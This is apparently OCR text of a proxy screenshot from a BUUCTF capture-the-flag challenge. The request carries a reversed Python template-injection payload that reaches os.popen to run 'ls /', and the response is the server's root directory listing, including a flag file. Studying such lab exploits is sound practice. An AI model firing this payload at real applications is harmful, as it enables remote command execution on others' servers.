 请求
Raw 参数 头 Hex
8,application/signed-exchange;v=b3;q=0.9
Referer:
http://c00463c5-234a-4879-8130-fdcca697323
b.node4.buuoj.cn:81/
Accept-Encoding: gzip, deflate
Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;
q=0.6
Connection: close
text=}%)(daer.)'/
sl'(]'nepop'[__slabolg__.__tini__.]231[)(_
_sessalcbus__.__esab__.__ssalc__.][ tnirp
%{
响应
Raw 头 Hex Render
app
bin
boot
dev
etc
flag
home
lib
lib64
media
mnt
opt
proc
root
run
sbin